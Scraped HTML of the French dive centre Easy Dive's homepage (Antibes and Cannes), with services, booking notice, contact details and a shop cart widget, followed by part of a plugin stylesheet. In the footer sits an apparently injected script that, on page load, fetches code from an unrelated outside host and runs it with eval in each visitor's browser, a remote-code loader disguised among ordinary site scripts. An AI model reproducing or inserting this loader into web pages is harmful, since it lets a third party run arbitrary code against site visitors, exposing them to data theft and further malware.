                <div class="row services-list ">
                                            <div class="col-md-4 text-center service-item">

                                                            <a href="https://easydive.fr/reservation-en-ligne/" class="grey">
                            
                                <div class="service-column-left">
                                    <div class="service-line"></div>
                                    <div class="service-icon">
                                        <i class="fa fa-star"></i>
                                    </div>
                                    <div class="service-line-bottom"></div>
                                </div>
                                <div class="service-column-right">
                                    <h5>RÉSERVEZ</h5>
                                    <p>Gagnez du temps! Réservez et payez</p>
<p>vos plongées en ligne. Vous pouvez</p>
<p>également acheter votre licence FFESSM.</p>
                                                                            <a href="https://easydive.fr/reservation-en-ligne/" class="services-readmore">En savoir plus</a>
                                                                    </div>

                                                            </a>
                            
                        </div>


                        
                                            <div class="col-md-4 text-center service-item">

                                                            <a href="https://easydive.fr/Blog/?page_id=2" class="grey">
                            
                                <div class="service-column-left">
                                    <div class="service-line"></div>
                                    <div class="service-icon">
                                        <i class="fa fa-arrow-circle-down"></i>
                                    </div>
                                    <div class="service-line-bottom"></div>
                                </div>
                                <div class="service-column-right">
                                    <h5>PLONGEZ</h5>
                                    <p>Découvrez la richesse des fonds sous-marins</p>
<p>la sensation d&#8217;apesanteur et le silence</p>
<p>sur les plus beaux sites de Méditerranée</p>
                                                                            <a href="https://easydive.fr/Blog/?page_id=2" class="services-readmore">En savoir plus</a>
                                                                    </div>

                                                            </a>
                            
                        </div>


                        
                                            <div class="col-md-4 text-center service-item">

                                                            <a href="https://easydive.fr/Blog/?page_id=19" class="grey">
                            
                                <div class="service-column-left">
                                    <div class="service-line"></div>
                                    <div class="service-icon">
                                        <i class="fa fa-arrow-circle-up"></i>
                                    </div>
                                    <div class="service-line-bottom"></div>
                                </div>
                                <div class="service-column-right">
                                    <h5>ENSEIGNEZ</h5>
                                    <p>Partagez votre passion de la plongée&#8230;</p>
<p>Accompagnez ceux que vous aimez.</p>
<p>Créez de nouvelles vocations!</p>
                                                                            <a href="https://easydive.fr/Blog/?page_id=19" class="services-readmore">En savoir plus</a>
                                                                    </div>

                                                            </a>
                            
                        </div>


                        
                                    </div>
            </div>
        </div>
    </div>
    <div id="panel-257-0-0-1" class="so-panel widget widget_maskitto_include_other_page" data-index="1" >	        <div id="page-id-1892" class="page- page-section" style="">
	            <div class="container page-list page-no-subtitle">


	                
	                    	                        <div class="page-node section-title text-center">
	                            <h3 style="">
	                            		                                	RÉSERVATION EN LIGNE	                                	                                	                            </h3>

	                            
	                            	                                <div class="section-title-line"></div>
	                            	                        </div>
	                    
	                    	                        <div class="page-node section-content" style="">
	                            <div class="post-inner">
	                                
<p class="has-text-align-center"><span style="color: #808080;"><strong>Achetez votre licence FFESSM en ligne. </strong></span><br><br><strong><span style="color:#828689" class="has-inline-color">Les réservations plongées ne se font plus en ligne mais uniquement par téléphone ou par mail.</span></strong></p>



<p></p>



<p></p>



<div style="text-align: center; margin-top: 20px;"><a style="text-align: center; padding: 10px; background: #29a6e5; color: white; border-radius: 3px; text-decoration: none; font-weight: bold; text-transform: uppercase; font-size: 13px; line-height: inherit;" href="/boutique-en-ligne/">Accéder à la boutique</a><div>&nbsp;</div><div>&nbsp;</div><div>&nbsp;</div>
	                            </div>
	                        </div>
	                    
	                

	                            


	                	                

							                	                	            </div>
	        </div>


	        

		</div><div id="panel-257-0-0-2" class="so-panel widget widget_maskitto_include_other_page" data-index="2" >	        <div id="page-id-452" class="page- page-section" style="">
	            <div class="container page-list page-no-subtitle">


	                
	                    	                        <div class="page-node section-title text-center">
	                            <h3 style="">
	                            		                                	A PROPOS DE NOUS	                                	                                	                            </h3>

	                            
	                            	                                <div class="section-title-line"></div>
	                            	                        </div>
	                    
	                    	                        <div class="page-node section-content" style="">
	                            <div class="post-inner">
	                                
<p class="has-text-align-center"><span style="color: #808080;"><b>BIENVENUE SUR LE SITE D&#8217;EASY DIVE, CENTRES ET MAGASINS DE PLONGÉE</b></span></p>



<p class="has-text-align-center"><span style="color: #808080;"><b>A ANTIBES JUAN LES PINS ET CANNES</b></span></p>



<p class="has-text-align-center"><span style="color: #808080;">Easy Dive, ce sont deux magasins et&nbsp;<b>centres de plongée professionnels</b>&nbsp;parmi les plus importants de la Cote d&#8217;Azur.</span></p>



<p class="has-text-align-center"><span style="color: #808080;">Du débutant au monitorat, nos moniteurs professionnels titulaires d&#8217;un brevet d&#8217;État sont là pour vous faire progresser</span></p>



<p class="has-text-align-center"><span style="color: #808080;">en toute sécurité sans jamais oublier que<b>&nbsp;la pratique de la plongée sous marine est avant tout un loisir.</b></span></p>



<p class="has-text-align-center"><span style="color: #808080;">Vous trouverez sur ce site l&#8217;ensemble des éléments nécessaires pour découvrir notre centre et préparer votre séjour,</span></p>



<p class="has-text-align-center"><span style="color: #808080;">mais également pour vous informer sur les normes de pratique de la plongée en France (formalités, diplômes, réglementation,&#8230;).</span></p>



<div align="center">
<div id="TA_cdsscrollingravewide273" class="TA_cdsscrollingravewide">
<p>&nbsp;</p>
</div>
</div>



<p><script src="http://www.jscache.com/wejs?wtype=cdsscrollingravewide&amp;uniq=273&amp;locationId=3909448&amp;lang=fr&amp;border=true&amp;display_version=2"></script></p>
	                            </div>
	                        </div>
	                    
	                

	                            


	                	                

							                	                	            </div>
	        </div>


	        

		</div><div id="panel-257-0-0-3" class="so-panel widget widget_maskitto_include_other_page" data-index="3" >	        <div id="page-id-1054" class="page- page-section" style="">
	            <div class="container page-list page-no-subtitle">


	                
	                    	                        <div class="page-node section-title text-center">
	                            <h3 style="">
	                            		                                	SUIVEZ NOUS SUR FACEBOOK	                                	                                	                            </h3>

	                            
	                            	                                <div class="section-title-line"></div>
	                            	                        </div>
	                    
	                    	                        <div class="page-node section-content" style="">
	                            <div class="post-inner">
	                                <div align="center">
<div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/EASYDIVE.FR/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/EASYDIVE.FR/">
<p style="text-align: center;"><a href="https://www.facebook.com/EASYDIVE.FR/">EASY DIVE</a></p>
</blockquote>
</div>
</div>
	                            </div>
	                        </div>
	                    
	                

	                            


	                	                

							                	                	            </div>
	        </div>


	        

		</div><div id="panel-257-0-0-4" class="so-panel widget widget_maskitto_include_other_page panel-last-child" data-index="4" >	        <div id="page-id-197" class="page- page-section" style="padding: 35px 0;">
	            <div class="container page-list page-no-subtitle">


	                
	                    	                        <div class="page-node section-title text-center">
	                            <h3 style="">
	                            		                                	CONTACT	                                	                                	                            </h3>

	                            
	                            	                                <div class="section-title-line"></div>
	                            	                        </div>
	                    
	                    	                        <div class="page-node section-content" style="">
	                            <div class="post-inner">
	                                <p style="text-align: center;"><a href="https://www.google.fr/maps/place/EASY+DIVE+Cap+d'Antibes/@43.561843,7.1152883,17z/data=!3m1!4b1!4m5!3m4!1s0x12ce7f8daf27c45f:0x4a6acdf56691480e!8m2!3d43.561843!4d7.117477" target="_blank" rel="noopener noreferrer"><span style="color: #808080;">Base de Juan les pins: <u>Port Gallice, boulevard Edouard Baudoin, 06160 Juan les Pins</u></span></a></p>
<p style="text-align: center;"><span style="color: #808080;">Tél: +33 4 93 61 26 07</span></p>
<p style="text-align: center;"><a href="https://www.google.fr/maps/place/EASY+DIVE+Cannes+Croisette/@43.5420987,7.0366077,17z/data=!3m1!4b1!4m5!3m4!1s0x12ce81a58b095fdb:0xa2a03e9159eb607c!8m2!3d43.5420987!4d7.0387964" target="_blank" rel="noopener noreferrer"><span style="color: #808080;">Base de Cannes: <u>2 rue Esprit Violet, 06400 Cannes</u></span></a></p>
<p style="text-align: center;"><span style="color: #808080;">Tél: +33 4 93 43 40 42</span></p>
<p style="text-align: center;"><span style="color: #808080;">E-mail: &nbsp;easydive@easydive.fr</span></p>
<p><img loading="lazy" class="aligncenter wp-image-276 size-full" src="http://easydive.fr/Wordpress/wp-content/uploads/2015/04/Map.jpg" alt="Map" width="2347" height="1250" srcset="https://easydive.fr/wp-content/uploads/2015/04/Map.jpg 2347w, https://easydive.fr/wp-content/uploads/2015/04/Map-300x160.jpg 300w, https://easydive.fr/wp-content/uploads/2015/04/Map-1024x545.jpg 1024w" sizes="(max-width: 2347px) 100vw, 2347px" /></p>


<ul class="wp-block-social-links aligncenter is-style-default"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://fr-fr.facebook.com/EASYDIVETEAM" aria-label="Facebook"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com/easydive" aria-label="Twitter"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UC2XMbgY6sjEV6v5YuBARz6A" aria-label="YouTube"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com/easydive_france/" aria-label="Instagram"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li></ul>
	                            </div>
	                        </div>
	                    
	                

	                            


	                	                

							                	                	            </div>
	        </div>


	        

		</div></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

    </div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
            <ul>
                            </ul>
            <div class="clearboth"></div>
        </div>
    </div>
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">
                
                © 2021 . EASY DIVE - Antibes, Juan les Pins et Cannes. RDV plongée Port Gallice à Juan les Pins ou 2 rue Esprit Violet à Cannes Siège: 37 bd Charles Guillaumont, 06160 JUAN LES PINS - Code NAF 4764Z - SIRET 441 079 662 00017                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
                
	                            
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer><!-- #colophon -->


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                    <div id="floating_mini_cart">
				<i class="fa fa-caret-up"></i>
				<div class="wfc_container">
					<div class="wfc_header">
						<h4 class="wfc_header_title" ><span class="fa fa-shopping-cart"></span> Votre panier</h4>
					</div>
					<div class="wfc_body">
						<div class="wfc_cust_mini_cart">
						  								<h3 class="empty_cart_text">Votre panier est vide</h3>
																
						</div>
					</div>
					<div class="wfc_total_tr">
						<div class="wfc_total_label">
							<span>Sous-total</span>
						</div>
						<div class="wfc_total_amount"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>
					</div>
					<div class="wfc_footer">
						<div >
							<a  href="https://easydive.fr/panier/">Voir le panier </a>
							
							<a  href="https://easydive.fr/boutique-en-ligne/" >Retour à la boutique</a>
						</div>	
						<a style="background: #000;display: block;color: #ffffff;margin-top:10px;" href="https://easydive.fr/commander/">
							Commander </a>
					</div>
				</div>
			</div>
                	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.26.0' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/lib/fullcalendar/fullcalendar.min.js?ver=3.10.2' id='fullcalendar-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/lib/fullcalendar/locale-all.js?ver=3.10.2' id='bookacti-js-fullcalendar-locale-all-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/global-functions.min.js?ver=1.10.1' id='bookacti-js-global-functions-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system-functions.min.js?ver=1.10.1' id='bookacti-js-booking-system-functions-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0f7071c75b8ffa2953db26302038b0b1","fragment_name":"wc_fragments_0f7071c75b8ffa2953db26302038b0b1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://easydive.fr/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-31 12:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://easydive.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ca67a1f942" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://easydive.fr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/navigation.js?ver=10.1.1' id='topshop-navigation-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/jquery.carouFredSel-6.2.1-packed.js?ver=10.1.1' id='topshop-caroufredSel-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/custom.js?ver=10.1.1' id='topshop-customjs-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/skip-link-focus-fix.js?ver=10.1.1' id='topshop-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/booking-method-calendar.min.js?ver=1.10.1' id='bookacti-js-booking-method-calendar-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/woocommerce-frontend.min.js?ver=1.10.1' id='bookacti-js-woocommerce-frontend-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/woocommerce-global.min.js?ver=1.10.1' id='bookacti-js-woocommerce-global-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system.min.js?ver=1.10.1' id='bookacti-js-booking-system-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system-dialogs.min.js?ver=1.10.1' id='bookacti-js-booking-system-dialogs-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/bookings-functions.min.js?ver=1.10.1' id='bookacti-js-bookings-functions-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/bookings-dialogs.min.js?ver=1.10.1' id='bookacti-js-bookings-dialogs-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/forms.min.js?ver=1.10.1' id='bookacti-js-forms-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/plugins/wp-team-manager/public/css/tm-style.css?ver=1.6.9
body_size: 2472
content:
/*Team grid*/
.wtm-col-xs-1, .wtm-col-sm-1, .wtm-col-md-1, .wtm-col-lg-1, .wtm-col-xs-2, .wtm-col-sm-2, .wtm-col-md-2, .wtm-col-lg-2, .wtm-col-xs-3, .wtm-col-sm-3, .wtm-col-md-3, .wtm-col-lg-3, .wtm-col-xs-4, .wtm-col-sm-4, .wtm-col-md-4, .wtm-col-lg-4, .wtm-col-xs-5, .wtm-col-sm-5, .wtm-col-md-5, .wtm-col-lg-5, .wtm-col-xs-6, .wtm-col-sm-6, .wtm-col-md-6, .wtm-col-lg-6, .wtm-col-xs-7, .wtm-col-sm-7, .wtm-col-md-7, .wtm-col-lg-7, .wtm-col-xs-8, .wtm-col-sm-8, .wtm-col-md-8, .wtm-col-lg-8, .wtm-col-xs-9, .wtm-col-sm-9, .wtm-col-md-9, .wtm-col-lg-9, .wtm-col-xs-10, .wtm-col-sm-10, .wtm-col-md-10, .wtm-col-lg-10, .wtm-col-xs-11, .wtm-col-sm-11, .wtm-col-md-11, .wtm-col-lg-11, .wtm-col-xs-12, .wtm-col-sm-12, .wtm-col-md-12, .wtm-col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
  }
  .wtm-col-xs-1, .wtm-col-xs-2, .wtm-col-xs-3, .wtm-col-xs-4, .wtm-col-xs-5, .wtm-col-xs-6, .wtm-col-xs-7, .wtm-col-xs-8, .wtm-col-xs-9, .wtm-col-xs-10, .wtm-col-xs-11, .wtm-col-xs-12 {
	float: left;
  }
  .wtm-col-xs-12 {
	width: 100%;
  }
  .wtm-col-xs-11 {
	width: 91.66666667%;
  }
  .wtm-col-xs-10 {
	width: 83.33333333%;
  }
